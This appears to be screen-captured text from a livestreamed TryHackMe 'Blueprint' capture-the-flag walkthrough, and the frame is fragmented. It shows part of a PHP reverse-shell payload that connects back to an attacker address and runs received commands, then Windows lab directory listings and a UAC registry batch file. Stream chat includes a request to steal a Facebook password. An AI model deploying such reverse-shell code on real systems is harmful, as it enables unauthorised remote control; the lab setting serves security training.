 44374.py — ~/THM — ...
Burp Suite Professional ...
TryHackMe | Blueprint ...
phpinfo() - Chromium
0:5:nc - "kali" 1#,2#
0:5:nc - "kali" 1#,2#
File Edit View Search Terminal Help
fwrite($s,$out);
}
fclose($s);
}else{
$s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
@socket_connect($s,$ipaddr,$port);
@socket_write($s,"socket_create");
while($c=@socket_read($s,2048)){
$out = '';
if(substr($c,0,3) == 'cd '){
chdir(substr($c,3,-1));
} else if (substr($c,0,4) == 'quit' || substr($c,0,4)
== 'exit') {
break;
}else{
$out=ijHJMojQQV(substr($c,0,-1));
if($out===false){
@socket_write($s,$nofuncs);
break;
}
}
@socket_write($s,$out,strlen($out));
}
@socket_close($s);
}
(tib3rius@kali)-[~]
$ ip a
(tib3rius@kali)-[~]
$
130 ✕
13 Dir(s) 19,487,895,552 bytes free
cd Desktop
dir
Volume in drive C has no label.
Volume Serial Number is 14AF-C52C
Directory of C:\Users\Lab\Desktop
01/24/2017 09:17 PM <DIR> .
01/24/2017 09:17 PM <DIR> ..
01/24/2017 08:22 PM 13,335 cmd - Shortcut.lnk
11/27/2019 06:13 PM <DIR> Toolbox
01/17/2017 02:47 PM 933 xampp.lnk
2 File(s) 14,268 bytes
3 Dir(s) 19,487,895,552 bytes free
cd Toolbox
dir
Volume in drive C has no label.
Volume Serial Number is 14AF-C52C
Directory of C:\Users\Lab\Desktop\Toolbox
11/27/2019 06:13 PM <DIR> .
11/27/2019 06:13 PM <DIR> ..
12/27/2016 11:19 PM 231 enable_uac.bat
1 File(s) 231 bytes
2 Dir(s) 19,487,830,016 bytes free
type enable_uac.bat
reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /f /v "Fil
terAdministratorToken" /t REG_DWORD /d 0x00000001
cls
ECHO "Your Windows 7 client will reboot in 15 seconds."
timeout 15
shutdown -t 0 -r
THM: Blueprint
Sub Goal
32 / 100 Total Subs
I've come across that before I yhink
# SlayerDarth
*think
# justaguy1234567
I smell MySql
# justaguy1234567
why "-9"?
# justaguy1234567
this is kinda like purge, ha?
# justaguy1234567
Thank you!
# justaguy1234567
@everyone - please place your units o
streamraiders. We will get our ass ki
otherwise :)))
# justaguy1234567
!battle
# Nightbot
Join the battle over at
https://www.streamraiders.com/t/0xtib
# IlKingDeiCereali2
hi 0xtib3rius are u an hacker???? can
found me one facebook's password?
0 1# sudo 2# python 3 zsh 4- zsh 5* nc
↑ 5h 31m 20s 0.8 0.7 0.8 2022-03-21 20:04 kali